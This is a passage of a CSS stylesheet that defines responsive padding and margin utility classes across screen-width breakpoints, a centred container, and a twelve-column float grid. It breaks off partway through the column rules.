@media (min-width: 768px ) and (max-width: 991px ) {
    .pb-1-sm {
        padding-bottom:6px
    }
}

@media (min-width: 768px ) and (max-width: 991px ) {
    .pb-2-sm {
        padding-bottom:12px
    }
}

@media (min-width: 768px ) and (max-width: 991px ) {
    .pb-3-sm {
        padding-bottom:24px
    }
}

@media (min-width: 768px ) and (max-width: 991px ) {
    .pb-4-sm {
        padding-bottom:36px
    }
}

@media (min-width: 768px ) and (max-width: 991px ) {
    .pb-5-sm {
        padding-bottom:48px
    }
}

@media (min-width: 768px ) {
    .pb-0-sm-up {
        padding-bottom:0
    }
}

@media (min-width: 768px ) {
    .pb-1-sm-up {
        padding-bottom:6px
    }
}

@media (min-width: 768px ) {
    .pb-2-sm-up {
        padding-bottom:12px
    }
}

@media (min-width: 768px ) {
    .pb-3-sm-up {
        padding-bottom:24px
    }
}

@media (min-width: 768px ) {
    .pb-4-sm-up {
        padding-bottom:36px
    }
}

@media (min-width: 768px ) {
    .pb-5-sm-up {
        padding-bottom:48px
    }
}

@media (max-width: 1199px ) {
    .pb-0-md-down {
        padding-bottom:0
    }
}

@media (max-width: 1199px ) {
    .pb-1-md-down {
        padding-bottom:6px
    }
}

@media (max-width: 1199px ) {
    .pb-2-md-down {
        padding-bottom:12px
    }
}

@media (max-width: 1199px ) {
    .pb-3-md-down {
        padding-bottom:24px
    }
}

@media (max-width: 1199px ) {
    .pb-4-md-down {
        padding-bottom:36px
    }
}

@media (max-width: 1199px ) {
    .pb-5-md-down {
        padding-bottom:48px
    }
}

@media (min-width: 992px ) and (max-width: 1199px ) {
    .pb-0-md {
        padding-bottom:0
    }
}

@media (min-width: 992px ) and (max-width: 1199px ) {
    .pb-1-md {
        padding-bottom:6px
    }
}

@media (min-width: 992px ) and (max-width: 1199px ) {
    .pb-2-md {
        padding-bottom:12px
    }
}

@media (min-width: 992px ) and (max-width: 1199px ) {
    .pb-3-md {
        padding-bottom:24px
    }
}

@media (min-width: 992px ) and (max-width: 1199px ) {
    .pb-4-md {
        padding-bottom:36px
    }
}

@media (min-width: 992px ) and (max-width: 1199px ) {
    .pb-5-md {
        padding-bottom:48px
    }
}

@media (min-width: 992px ) {
    .pb-0-md-up {
        padding-bottom:0
    }
}

@media (min-width: 992px ) {
    .pb-1-md-up {
        padding-bottom:6px
    }
}

@media (min-width: 992px ) {
    .pb-2-md-up {
        padding-bottom:12px
    }
}

@media (min-width: 992px ) {
    .pb-3-md-up {
        padding-bottom:24px
    }
}

@media (min-width: 992px ) {
    .pb-4-md-up {
        padding-bottom:36px
    }
}

@media (min-width: 992px ) {
    .pb-5-md-up {
        padding-bottom:48px
    }
}

@media (max-width: 1599px ) {
    .pb-0-lg-down {
        padding-bottom:0
    }
}

@media (max-width: 1599px ) {
    .pb-1-lg-down {
        padding-bottom:6px
    }
}

@media (max-width: 1599px ) {
    .pb-2-lg-down {
        padding-bottom:12px
    }
}

@media (max-width: 1599px ) {
    .pb-3-lg-down {
        padding-bottom:24px
    }
}

@media (max-width: 1599px ) {
    .pb-4-lg-down {
        padding-bottom:36px
    }
}

@media (max-width: 1599px ) {
    .pb-5-lg-down {
        padding-bottom:48px
    }
}

@media (min-width: 1200px ) and (max-width: 1599px ) {
    .pb-0-lg {
        padding-bottom:0
    }
}

@media (min-width: 1200px ) and (max-width: 1599px ) {
    .pb-1-lg {
        padding-bottom:6px
    }
}

@media (min-width: 1200px ) and (max-width: 1599px ) {
    .pb-2-lg {
        padding-bottom:12px
    }
}

@media (min-width: 1200px ) and (max-width: 1599px ) {
    .pb-3-lg {
        padding-bottom:24px
    }
}

@media (min-width: 1200px ) and (max-width: 1599px ) {
    .pb-4-lg {
        padding-bottom:36px
    }
}

@media (min-width: 1200px ) and (max-width: 1599px ) {
    .pb-5-lg {
        padding-bottom:48px
    }
}

@media (min-width: 1200px ) {
    .pb-0-lg-up {
        padding-bottom:0
    }
}

@media (min-width: 1200px ) {
    .pb-1-lg-up {
        padding-bottom:6px
    }
}

@media (min-width: 1200px ) {
    .pb-2-lg-up {
        padding-bottom:12px
    }
}

@media (min-width: 1200px ) {
    .pb-3-lg-up {
        padding-bottom:24px
    }
}

@media (min-width: 1200px ) {
    .pb-4-lg-up {
        padding-bottom:36px
    }
}

@media (min-width: 1200px ) {
    .pb-5-lg-up {
        padding-bottom:48px
    }
}

@media (min-width: 1600px ) {
    .pb-0-xl {
        padding-bottom:0
    }
}

@media (min-width: 1600px ) {
    .pb-1-xl {
        padding-bottom:6px
    }
}

@media (min-width: 1600px ) {
    .pb-2-xl {
        padding-bottom:12px
    }
}

@media (min-width: 1600px ) {
    .pb-3-xl {
        padding-bottom:24px
    }
}

@media (min-width: 1600px ) {
    .pb-4-xl {
        padding-bottom:36px
    }
}

@media (min-width: 1600px ) {
    .pb-5-xl {
        padding-bottom:48px
    }
}

.m-0 {
    margin: 0
}

.m-1 {
    margin: 6px
}

.m-2 {
    margin: 12px
}

.m-3 {
    margin: 24px
}

.m-4 {
    margin: 36px
}

.m-5 {
    margin: 48px
}

@media (max-width: 767px ) {
    .m-0-xs {
        margin:0
    }
}

@media (max-width: 767px ) {
    .m-1-xs {
        margin:6px
    }
}

@media (max-width: 767px ) {
    .m-2-xs {
        margin:12px
    }
}

@media (max-width: 767px ) {
    .m-3-xs {
        margin:24px
    }
}

@media (max-width: 767px ) {
    .m-4-xs {
        margin:36px
    }
}

@media (max-width: 767px ) {
    .m-5-xs {
        margin:48px
    }
}

@media (max-width: 991px ) {
    .m-0-sm-down {
        margin:0
    }
}

@media (max-width: 991px ) {
    .m-1-sm-down {
        margin:6px
    }
}

@media (max-width: 991px ) {
    .m-2-sm-down {
        margin:12px
    }
}

@media (max-width: 991px ) {
    .m-3-sm-down {
        margin:24px
    }
}

@media (max-width: 991px ) {
    .m-4-sm-down {
        margin:36px
    }
}

@media (max-width: 991px ) {
    .m-5-sm-down {
        margin:48px
    }
}

@media (min-width: 768px ) and (max-width: 991px ) {
    .m-0-sm {
        margin:0
    }
}

@media (min-width: 768px ) and (max-width: 991px ) {
    .m-1-sm {
        margin:6px
    }
}

@media (min-width: 768px ) and (max-width: 991px ) {
    .m-2-sm {
        margin:12px
    }
}

@media (min-width: 768px ) and (max-width: 991px ) {
    .m-3-sm {
        margin:24px
    }
}

@media (min-width: 768px ) and (max-width: 991px ) {
    .m-4-sm {
        margin:36px
    }
}

@media (min-width: 768px ) and (max-width: 991px ) {
    .m-5-sm {
        margin:48px
    }
}

@media (min-width: 768px ) {
    .m-0-sm-up {
        margin:0
    }
}

@media (min-width: 768px ) {
    .m-1-sm-up {
        margin:6px
    }
}

@media (min-width: 768px ) {
    .m-2-sm-up {
        margin:12px
    }
}

@media (min-width: 768px ) {
    .m-3-sm-up {
        margin:24px
    }
}

@media (min-width: 768px ) {
    .m-4-sm-up {
        margin:36px
    }
}

@media (min-width: 768px ) {
    .m-5-sm-up {
        margin:48px
    }
}

@media (max-width: 1199px ) {
    .m-0-md-down {
        margin:0
    }
}

@media (max-width: 1199px ) {
    .m-1-md-down {
        margin:6px
    }
}

@media (max-width: 1199px ) {
    .m-2-md-down {
        margin:12px
    }
}

@media (max-width: 1199px ) {
    .m-3-md-down {
        margin:24px
    }
}

@media (max-width: 1199px ) {
    .m-4-md-down {
        margin:36px
    }
}

@media (max-width: 1199px ) {
    .m-5-md-down {
        margin:48px
    }
}

@media (min-width: 992px ) and (max-width: 1199px ) {
    .m-0-md {
        margin:0
    }
}

@media (min-width: 992px ) and (max-width: 1199px ) {
    .m-1-md {
        margin:6px
    }
}

@media (min-width: 992px ) and (max-width: 1199px ) {
    .m-2-md {
        margin:12px
    }
}

@media (min-width: 992px ) and (max-width: 1199px ) {
    .m-3-md {
        margin:24px
    }
}

@media (min-width: 992px ) and (max-width: 1199px ) {
    .m-4-md {
        margin:36px
    }
}

@media (min-width: 992px ) and (max-width: 1199px ) {
    .m-5-md {
        margin:48px
    }
}

@media (min-width: 992px ) {
    .m-0-md-up {
        margin:0
    }
}

@media (min-width: 992px ) {
    .m-1-md-up {
        margin:6px
    }
}

@media (min-width: 992px ) {
    .m-2-md-up {
        margin:12px
    }
}

@media (min-width: 992px ) {
    .m-3-md-up {
        margin:24px
    }
}

@media (min-width: 992px ) {
    .m-4-md-up {
        margin:36px
    }
}

@media (min-width: 992px ) {
    .m-5-md-up {
        margin:48px
    }
}

@media (max-width: 1599px ) {
    .m-0-lg-down {
        margin:0
    }
}

@media (max-width: 1599px ) {
    .m-1-lg-down {
        margin:6px
    }
}

@media (max-width: 1599px ) {
    .m-2-lg-down {
        margin:12px
    }
}

@media (max-width: 1599px ) {
    .m-3-lg-down {
        margin:24px
    }
}

@media (max-width: 1599px ) {
    .m-4-lg-down {
        margin:36px
    }
}

@media (max-width: 1599px ) {
    .m-5-lg-down {
        margin:48px
    }
}

@media (min-width: 1200px ) and (max-width: 1599px ) {
    .m-0-lg {
        margin:0
    }
}

@media (min-width: 1200px ) and (max-width: 1599px ) {
    .m-1-lg {
        margin:6px
    }
}

@media (min-width: 1200px ) and (max-width: 1599px ) {
    .m-2-lg {
        margin:12px
    }
}

@media (min-width: 1200px ) and (max-width: 1599px ) {
    .m-3-lg {
        margin:24px
    }
}

@media (min-width: 1200px ) and (max-width: 1599px ) {
    .m-4-lg {
        margin:36px
    }
}

@media (min-width: 1200px ) and (max-width: 1599px ) {
    .m-5-lg {
        margin:48px
    }
}

@media (min-width: 1200px ) {
    .m-0-lg-up {
        margin:0
    }
}

@media (min-width: 1200px ) {
    .m-1-lg-up {
        margin:6px
    }
}

@media (min-width: 1200px ) {
    .m-2-lg-up {
        margin:12px
    }
}

@media (min-width: 1200px ) {
    .m-3-lg-up {
        margin:24px
    }
}

@media (min-width: 1200px ) {
    .m-4-lg-up {
        margin:36px
    }
}

@media (min-width: 1200px ) {
    .m-5-lg-up {
        margin:48px
    }
}

@media (min-width: 1600px ) {
    .m-0-xl {
        margin:0
    }
}

@media (min-width: 1600px ) {
    .m-1-xl {
        margin:6px
    }
}

@media (min-width: 1600px ) {
    .m-2-xl {
        margin:12px
    }
}

@media (min-width: 1600px ) {
    .m-3-xl {
        margin:24px
    }
}

@media (min-width: 1600px ) {
    .m-4-xl {
        margin:36px
    }
}

@media (min-width: 1600px ) {
    .m-5-xl {
        margin:48px
    }
}

.mt-0 {
    margin-top: 0
}

.mt-1 {
    margin-top: 6px
}

.mt-2 {
    margin-top: 12px
}

.mt-3 {
    margin-top: 24px
}

.mt-4 {
    margin-top: 36px
}

.mt-5 {
    margin-top: 48px
}

@media (max-width: 767px ) {
    .mt-0-xs {
        margin-top:0
    }
}

@media (max-width: 767px ) {
    .mt-1-xs {
        margin-top:6px
    }
}

@media (max-width: 767px ) {
    .mt-2-xs {
        margin-top:12px
    }
}

@media (max-width: 767px ) {
    .mt-3-xs {
        margin-top:24px
    }
}

@media (max-width: 767px ) {
    .mt-4-xs {
        margin-top:36px
    }
}

@media (max-width: 767px ) {
    .mt-5-xs {
        margin-top:48px
    }
}

@media (max-width: 991px ) {
    .mt-0-sm-down {
        margin-top:0
    }
}

@media (max-width: 991px ) {
    .mt-1-sm-down {
        margin-top:6px
    }
}

@media (max-width: 991px ) {
    .mt-2-sm-down {
        margin-top:12px
    }
}

@media (max-width: 991px ) {
    .mt-3-sm-down {
        margin-top:24px
    }
}

@media (max-width: 991px ) {
    .mt-4-sm-down {
        margin-top:36px
    }
}

@media (max-width: 991px ) {
    .mt-5-sm-down {
        margin-top:48px
    }
}

@media (min-width: 768px ) and (max-width: 991px ) {
    .mt-0-sm {
        margin-top:0
    }
}

@media (min-width: 768px ) and (max-width: 991px ) {
    .mt-1-sm {
        margin-top:6px
    }
}

@media (min-width: 768px ) and (max-width: 991px ) {
    .mt-2-sm {
        margin-top:12px
    }
}

@media (min-width: 768px ) and (max-width: 991px ) {
    .mt-3-sm {
        margin-top:24px
    }
}

@media (min-width: 768px ) and (max-width: 991px ) {
    .mt-4-sm {
        margin-top:36px
    }
}

@media (min-width: 768px ) and (max-width: 991px ) {
    .mt-5-sm {
        margin-top:48px
    }
}

@media (min-width: 768px ) {
    .mt-0-sm-up {
        margin-top:0
    }
}

@media (min-width: 768px ) {
    .mt-1-sm-up {
        margin-top:6px
    }
}

@media (min-width: 768px ) {
    .mt-2-sm-up {
        margin-top:12px
    }
}

@media (min-width: 768px ) {
    .mt-3-sm-up {
        margin-top:24px
    }
}

@media (min-width: 768px ) {
    .mt-4-sm-up {
        margin-top:36px
    }
}

@media (min-width: 768px ) {
    .mt-5-sm-up {
        margin-top:48px
    }
}

@media (max-width: 1199px ) {
    .mt-0-md-down {
        margin-top:0
    }
}

@media (max-width: 1199px ) {
    .mt-1-md-down {
        margin-top:6px
    }
}

@media (max-width: 1199px ) {
    .mt-2-md-down {
        margin-top:12px
    }
}

@media (max-width: 1199px ) {
    .mt-3-md-down {
        margin-top:24px
    }
}

@media (max-width: 1199px ) {
    .mt-4-md-down {
        margin-top:36px
    }
}

@media (max-width: 1199px ) {
    .mt-5-md-down {
        margin-top:48px
    }
}

@media (min-width: 992px ) and (max-width: 1199px ) {
    .mt-0-md {
        margin-top:0
    }
}

@media (min-width: 992px ) and (max-width: 1199px ) {
    .mt-1-md {
        margin-top:6px
    }
}

@media (min-width: 992px ) and (max-width: 1199px ) {
    .mt-2-md {
        margin-top:12px
    }
}

@media (min-width: 992px ) and (max-width: 1199px ) {
    .mt-3-md {
        margin-top:24px
    }
}

@media (min-width: 992px ) and (max-width: 1199px ) {
    .mt-4-md {
        margin-top:36px
    }
}

@media (min-width: 992px ) and (max-width: 1199px ) {
    .mt-5-md {
        margin-top:48px
    }
}

@media (min-width: 992px ) {
    .mt-0-md-up {
        margin-top:0
    }
}

@media (min-width: 992px ) {
    .mt-1-md-up {
        margin-top:6px
    }
}

@media (min-width: 992px ) {
    .mt-2-md-up {
        margin-top:12px
    }
}

@media (min-width: 992px ) {
    .mt-3-md-up {
        margin-top:24px
    }
}

@media (min-width: 992px ) {
    .mt-4-md-up {
        margin-top:36px
    }
}

@media (min-width: 992px ) {
    .mt-5-md-up {
        margin-top:48px
    }
}

@media (max-width: 1599px ) {
    .mt-0-lg-down {
        margin-top:0
    }
}

@media (max-width: 1599px ) {
    .mt-1-lg-down {
        margin-top:6px
    }
}

@media (max-width: 1599px ) {
    .mt-2-lg-down {
        margin-top:12px
    }
}

@media (max-width: 1599px ) {
    .mt-3-lg-down {
        margin-top:24px
    }
}

@media (max-width: 1599px ) {
    .mt-4-lg-down {
        margin-top:36px
    }
}

@media (max-width: 1599px ) {
    .mt-5-lg-down {
        margin-top:48px
    }
}

@media (min-width: 1200px ) and (max-width: 1599px ) {
    .mt-0-lg {
        margin-top:0
    }
}

@media (min-width: 1200px ) and (max-width: 1599px ) {
    .mt-1-lg {
        margin-top:6px
    }
}

@media (min-width: 1200px ) and (max-width: 1599px ) {
    .mt-2-lg {
        margin-top:12px
    }
}

@media (min-width: 1200px ) and (max-width: 1599px ) {
    .mt-3-lg {
        margin-top:24px
    }
}

@media (min-width: 1200px ) and (max-width: 1599px ) {
    .mt-4-lg {
        margin-top:36px
    }
}

@media (min-width: 1200px ) and (max-width: 1599px ) {
    .mt-5-lg {
        margin-top:48px
    }
}

@media (min-width: 1200px ) {
    .mt-0-lg-up {
        margin-top:0
    }
}

@media (min-width: 1200px ) {
    .mt-1-lg-up {
        margin-top:6px
    }
}

@media (min-width: 1200px ) {
    .mt-2-lg-up {
        margin-top:12px
    }
}

@media (min-width: 1200px ) {
    .mt-3-lg-up {
        margin-top:24px
    }
}

@media (min-width: 1200px ) {
    .mt-4-lg-up {
        margin-top:36px
    }
}

@media (min-width: 1200px ) {
    .mt-5-lg-up {
        margin-top:48px
    }
}

@media (min-width: 1600px ) {
    .mt-0-xl {
        margin-top:0
    }
}

@media (min-width: 1600px ) {
    .mt-1-xl {
        margin-top:6px
    }
}

@media (min-width: 1600px ) {
    .mt-2-xl {
        margin-top:12px
    }
}

@media (min-width: 1600px ) {
    .mt-3-xl {
        margin-top:24px
    }
}

@media (min-width: 1600px ) {
    .mt-4-xl {
        margin-top:36px
    }
}

@media (min-width: 1600px ) {
    .mt-5-xl {
        margin-top:48px
    }
}

.mb-0 {
    margin-bottom: 0
}

.mb-1 {
    margin-bottom: 6px
}

.mb-2 {
    margin-bottom: 12px
}

.mb-3 {
    margin-bottom: 24px
}

.mb-4 {
    margin-bottom: 36px
}

.mb-5 {
    margin-bottom: 48px
}

@media (max-width: 767px ) {
    .mb-0-xs {
        margin-bottom:0
    }
}

@media (max-width: 767px ) {
    .mb-1-xs {
        margin-bottom:6px
    }
}

@media (max-width: 767px ) {
    .mb-2-xs {
        margin-bottom:12px
    }
}

@media (max-width: 767px ) {
    .mb-3-xs {
        margin-bottom:24px
    }
}

@media (max-width: 767px ) {
    .mb-4-xs {
        margin-bottom:36px
    }
}

@media (max-width: 767px ) {
    .mb-5-xs {
        margin-bottom:48px
    }
}

@media (max-width: 991px ) {
    .mb-0-sm-down {
        margin-bottom:0
    }
}

@media (max-width: 991px ) {
    .mb-1-sm-down {
        margin-bottom:6px
    }
}

@media (max-width: 991px ) {
    .mb-2-sm-down {
        margin-bottom:12px
    }
}

@media (max-width: 991px ) {
    .mb-3-sm-down {
        margin-bottom:24px
    }
}

@media (max-width: 991px ) {
    .mb-4-sm-down {
        margin-bottom:36px
    }
}

@media (max-width: 991px ) {
    .mb-5-sm-down {
        margin-bottom:48px
    }
}

@media (min-width: 768px ) and (max-width: 991px ) {
    .mb-0-sm {
        margin-bottom:0
    }
}

@media (min-width: 768px ) and (max-width: 991px ) {
    .mb-1-sm {
        margin-bottom:6px
    }
}

@media (min-width: 768px ) and (max-width: 991px ) {
    .mb-2-sm {
        margin-bottom:12px
    }
}

@media (min-width: 768px ) and (max-width: 991px ) {
    .mb-3-sm {
        margin-bottom:24px
    }
}

@media (min-width: 768px ) and (max-width: 991px ) {
    .mb-4-sm {
        margin-bottom:36px
    }
}

@media (min-width: 768px ) and (max-width: 991px ) {
    .mb-5-sm {
        margin-bottom:48px
    }
}

@media (min-width: 768px ) {
    .mb-0-sm-up {
        margin-bottom:0
    }
}

@media (min-width: 768px ) {
    .mb-1-sm-up {
        margin-bottom:6px
    }
}

@media (min-width: 768px ) {
    .mb-2-sm-up {
        margin-bottom:12px
    }
}

@media (min-width: 768px ) {
    .mb-3-sm-up {
        margin-bottom:24px
    }
}

@media (min-width: 768px ) {
    .mb-4-sm-up {
        margin-bottom:36px
    }
}

@media (min-width: 768px ) {
    .mb-5-sm-up {
        margin-bottom:48px
    }
}

@media (max-width: 1199px ) {
    .mb-0-md-down {
        margin-bottom:0
    }
}

@media (max-width: 1199px ) {
    .mb-1-md-down {
        margin-bottom:6px
    }
}

@media (max-width: 1199px ) {
    .mb-2-md-down {
        margin-bottom:12px
    }
}

@media (max-width: 1199px ) {
    .mb-3-md-down {
        margin-bottom:24px
    }
}

@media (max-width: 1199px ) {
    .mb-4-md-down {
        margin-bottom:36px
    }
}

@media (max-width: 1199px ) {
    .mb-5-md-down {
        margin-bottom:48px
    }
}

@media (min-width: 992px ) and (max-width: 1199px ) {
    .mb-0-md {
        margin-bottom:0
    }
}

@media (min-width: 992px ) and (max-width: 1199px ) {
    .mb-1-md {
        margin-bottom:6px
    }
}

@media (min-width: 992px ) and (max-width: 1199px ) {
    .mb-2-md {
        margin-bottom:12px
    }
}

@media (min-width: 992px ) and (max-width: 1199px ) {
    .mb-3-md {
        margin-bottom:24px
    }
}

@media (min-width: 992px ) and (max-width: 1199px ) {
    .mb-4-md {
        margin-bottom:36px
    }
}

@media (min-width: 992px ) and (max-width: 1199px ) {
    .mb-5-md {
        margin-bottom:48px
    }
}

@media (min-width: 992px ) {
    .mb-0-md-up {
        margin-bottom:0
    }
}

@media (min-width: 992px ) {
    .mb-1-md-up {
        margin-bottom:6px
    }
}

@media (min-width: 992px ) {
    .mb-2-md-up {
        margin-bottom:12px
    }
}

@media (min-width: 992px ) {
    .mb-3-md-up {
        margin-bottom:24px
    }
}

@media (min-width: 992px ) {
    .mb-4-md-up {
        margin-bottom:36px
    }
}

@media (min-width: 992px ) {
    .mb-5-md-up {
        margin-bottom:48px
    }
}

@media (max-width: 1599px ) {
    .mb-0-lg-down {
        margin-bottom:0
    }
}

@media (max-width: 1599px ) {
    .mb-1-lg-down {
        margin-bottom:6px
    }
}

@media (max-width: 1599px ) {
    .mb-2-lg-down {
        margin-bottom:12px
    }
}

@media (max-width: 1599px ) {
    .mb-3-lg-down {
        margin-bottom:24px
    }
}

@media (max-width: 1599px ) {
    .mb-4-lg-down {
        margin-bottom:36px
    }
}

@media (max-width: 1599px ) {
    .mb-5-lg-down {
        margin-bottom:48px
    }
}

@media (min-width: 1200px ) and (max-width: 1599px ) {
    .mb-0-lg {
        margin-bottom:0
    }
}

@media (min-width: 1200px ) and (max-width: 1599px ) {
    .mb-1-lg {
        margin-bottom:6px
    }
}

@media (min-width: 1200px ) and (max-width: 1599px ) {
    .mb-2-lg {
        margin-bottom:12px
    }
}

@media (min-width: 1200px ) and (max-width: 1599px ) {
    .mb-3-lg {
        margin-bottom:24px
    }
}

@media (min-width: 1200px ) and (max-width: 1599px ) {
    .mb-4-lg {
        margin-bottom:36px
    }
}

@media (min-width: 1200px ) and (max-width: 1599px ) {
    .mb-5-lg {
        margin-bottom:48px
    }
}

@media (min-width: 1200px ) {
    .mb-0-lg-up {
        margin-bottom:0
    }
}

@media (min-width: 1200px ) {
    .mb-1-lg-up {
        margin-bottom:6px
    }
}

@media (min-width: 1200px ) {
    .mb-2-lg-up {
        margin-bottom:12px
    }
}

@media (min-width: 1200px ) {
    .mb-3-lg-up {
        margin-bottom:24px
    }
}

@media (min-width: 1200px ) {
    .mb-4-lg-up {
        margin-bottom:36px
    }
}

@media (min-width: 1200px ) {
    .mb-5-lg-up {
        margin-bottom:48px
    }
}

@media (min-width: 1600px ) {
    .mb-0-xl {
        margin-bottom:0
    }
}

@media (min-width: 1600px ) {
    .mb-1-xl {
        margin-bottom:6px
    }
}

@media (min-width: 1600px ) {
    .mb-2-xl {
        margin-bottom:12px
    }
}

@media (min-width: 1600px ) {
    .mb-3-xl {
        margin-bottom:24px
    }
}

@media (min-width: 1600px ) {
    .mb-4-xl {
        margin-bottom:36px
    }
}

@media (min-width: 1600px ) {
    .mb-5-xl {
        margin-bottom:48px
    }
}

.container {
    max-width: 1300px;
    in-width: 980px;
    margin-left: auto;
    margin-right: auto;
    width: 100%;
    padding-left: 48px;
    padding-right: 48px;
}

.container:before,.container:after {
    content: "";
    display: table;
    line-height: 0
}

.container:after {
    clear: both
}

.row-fluid:before,.row-fluid:after {
    content: "";
    display: table;
    line-height: 0
}

.row-fluid:after {
    clear: both
}

.row-fluid {
    margin-left: -12px;
    margin-right: -12px
}

.row-fluid>[class*="col-"] {
    display: block;
    float: left;
    width: 100%;
    padding-left: 12px;
    padding-right: 12px;
    min-height: 1px
}

.row-fluid>.col-12 {
    width: calc(12/12*100%)
}

.row-fluid>.col-11 {
    width: calc(11/12*100%)
}

.row-fluid>.col-10 {
    width: calc(10/12*100%)
}

.row-fluid>.col-9 {
    width: calc(9/12*100%)
}

.row-fluid>.col-8 {
    width: calc(8/12*100%)
}

.row-fluid>.col-7 {
    width: calc(7/12*100%)
}

.row-fluid>.col-6 {
    width: calc(6/12*100%)
}

.row-fluid>.col-5 {
    width: calc(5/12*100%)
}

.row-fluid>.col-4 {
    width: calc(4/12*100%)
}

.row-fluid>.col-3 {
    width: calc(3/12*100%)
}

.row-fluid>.col-2 {
    width: calc(2/12*100%)
}

.row-fluid>.col-1 {
    width: calc(1/12*100%)
}

.row-fluid.gutter-0 {
    margin-left: 0;
    margin-right: 0
}

.row-fluid.gutter-0>[class*="col"] {
    padding-left: 0;
    padding-right: 0
}

.row-fluid.gutter-1 {
    margin-left: -4.8px;
    margin-right: -4.8px
}

.row-fluid.gutter-1>[class*="col"] {
    padding-left: 4.8px;
    padding-right: 4.8px
}

.row-fluid.gutter-2 {
    margin-left: -6px;
    margin-right: -6px
}

.row-fluid.gutter-2>[class*="col"] {
    padding-left: 6px;
    padding-right: 6px
}

.row-fluid.gutter-3 {
    margin-left: -12px;
    margin-right: -12px
}

.row-fluid.gutter-3>[class*="col"] {
    padding-left: 12px;
    padding-right: 12px
}

.row-fluid.gutter-4 {
    margin-left: -36px;
    margin-right: -36px
}

.row-fluid.gutter-4>[class*="col"] {
    padding-left: 36px;
    padding-right: 36px
}

.row-fluid.gutter-5 {
    margin-left: -24px;
    margin-right: -24px
}

.row-fluid.gutter-5>[class*="col"] {
    padding-left: 24px;
    padding-right: 24px
}

@media (max-width: 767px ) {
    .row-fluid>[class*="col-"] {
        display:block;
        width: 100%
    }

    .row-fluid>.col-12-xs {
        width: calc(12/12*100%)
    }

    .row-fluid>.col-11-xs {
        width: calc(11/12*100%)
    }

    .row-fluid>.col-10-xs {
        width: calc(10/12*100%)
    }

    .row-fluid>.col-9-xs {
        width: calc(9/12*100%)
    }

    .row-fluid>.col-8-xs {
        width: calc(8/12*100%)
    }

    .row-fluid>.col-7-xs {
        width: calc(7/12*100%)
    }

    .row-fluid>.col-6-xs {
        width: calc(6/12*100%)
    }

    .row-fluid>.col-5-xs {
        width: calc(5/12*100%)
    }

    .row-fluid>.col-4-xs {
        width: calc(4/12*100%)
    }

    .row-fluid>.col-3-xs {
        width: calc(3/12*100%)
    }

    .row-fluid>.col-2-xs {
        width: calc(2/12*100%)
    }

    .row-fluid>.col-1-xs {
        width: calc(1/12*100%)
    }
}

@media (min-width: 768px ) and (max-width: 991px ) {
    .row-fluid>.col-12-sm {
        width:calc(12/12*100%)
    }

    .row-fluid>.col-11-sm {
        width: calc(11/12*100%)
    }

    .row-fluid>.col-10-sm {
        width: calc(10/12*100%)
    }

    .row-fluid>.col-9-sm {
        width: calc(9/12*100%)
    }

    .row-fluid>.col-8-sm {
        width: calc(8/12*100%)
    }

    .row-fluid>.col-7-sm {
        width: calc(7/12*100%)
    }

    .row-fluid>.col-6-sm {
        width: calc(6/12*100%)
    }

    .row-fluid>.col-5-sm {
        width: calc(5/12*100%)
    }

    .row-fluid>.col-4-sm {
        width: calc(4/12*100%)
    }

    .row-fluid>.col-3-sm {
        width: calc(3/12*100%)
    }

    .row-fluid>.col-2-sm {
        width: calc(2/12*100%)
    }

    .row-fluid>.col-1-sm {
        width: calc(1/12*100%)
    }
}

@media (max-width: 991px ) {
    .row-fluid>.col-12-sm-down {
        width:calc(12/12*100%)
    }

    .row-fluid>.col-11-sm-down {
        width: calc(11/12*100%)
    }

    .row-fluid>.col-10-sm-down {
        width: calc(10/12*100%)
    }

    .row-fluid>.col-9-sm-down {
        width: calc(9/12*100%)
    }

    .row-fluid>.col-8-sm-down {
        width: calc(8/12*100%)
    }

    .row-fluid>.col-7-sm-down {
        width: calc(7/12*100%)
    }

    .row-fluid>.col-6-sm-down {
        width: calc(6/12*100%)
    }

    .row-fluid>.col-5-sm-down {
        width: calc(5/12*100%)
    }

    .row-fluid>.col-4-sm-down {
        width: calc(4/12*100%)
    }

    .row-fluid>.col-3-sm-down {
        width: calc(3/12*100%)
    }

    .row-fluid>.col-2-sm-down {
        width: calc(2/12*100%)
    }

    .row-fluid>.col-1-sm-down {
        width: calc(1/12*100%)
    }
}

@media (min-width: 768px ) {
    .row-fluid>.col-12-sm-up {
        width:calc(12/12*100%)
    }

    .row-fluid>.col-11-sm-up {
        width: calc(11/12*100%)
    }

    .row-fluid>.col-10-sm-up {
        width: calc(10/12*100%)
    }

    .row-fluid>.col-9-sm-up {
        width: calc(9/12*100%)
    }

    .row-fluid>.col-8-sm-up {
        width: calc(8/12*100%)
    }

    .row-fluid>.col-7-sm-up {
        width: calc(7/12*100%)
    }

    .row-fluid>.col-6-sm-up {
        width: calc(6/12*100%)
    }

    .row-fluid>.col-5-sm-up {
        width: calc(5/12*100%)
    }

    .row-fluid>.col-4-sm-up {
        width: calc(4/12*100%)
    }

    .row-fluid>.col-3-sm-up {
        width: calc(3/12*100%)
    }

    .row-fluid>.col-2-sm-up {
        width: calc(2/12*100%)
    }

    .row-fluid>.col-1-sm-up {
        width: calc(1/12*100%)
    }
}

@media (min-width: 992px ) and (max-width: 1199px ) {
    .row-fluid>.col-12-md {
        width:calc(12/12*100%)
    }

    .row-fluid>.col-11-md {
        width: calc(11/12*100%)
    }

    .row-fluid>.col-10-md {
        width: calc(10/12*100%)
    }

    .row-fluid>.col-9-md {
        width: calc(9/12*100%)
    }

    .row-fluid>.col-8-md {
        width: calc(8/12*100%)
    }

    .row-fluid>.col-7-md {
        width: calc(7/12*100%)
    }

    .row-fluid>.col-6-md {
        width: calc(6/12*100%)
    }

    .row-fluid>.col-5-md {
        width: calc(5/12*100%)
    }

    .row-fluid>.col-4-md {
        width: calc(4/12*100%)
    }

    .row-fluid>.col-3-md {
        width: calc(3/12*100%)
    }

    .row-fluid>.col-2-md {
        width: calc(2/12*100%)
    }

    .row-fluid>.col-1-md {
        width: calc(1/12*100%)
    }
}

@media (max-width: 1199px ) {
    .row-fluid>.col-12-md-down {
        width:calc(12/12*100%)
    }

    .row-fluid>.col-11-md-down {
        width: calc(11/12*100%)
    }

    .row-fluid>.col-10-md-down {
        width: calc(10/12*100%)
    }

    .row-fluid>.col-9-md-down {
        width: calc(9/12*100%)
    }

    .row-fluid>.col-8-md-down {
        width: calc(8/12*100%)
    }

    .row-fluid>.col-7-md-down {
        width: calc(7/12*100%)
    }

    .row-fluid>.col-6-md-down {
        width: calc(6/12*100%)
    }

    .row-fluid>.col-5-md-down {
        width: calc(5/12*100%)
    }

    .row-fluid>.col-4-md-down {
        width: calc(4/12*100%)
    }

    .row-fluid>.col-3-md-down {
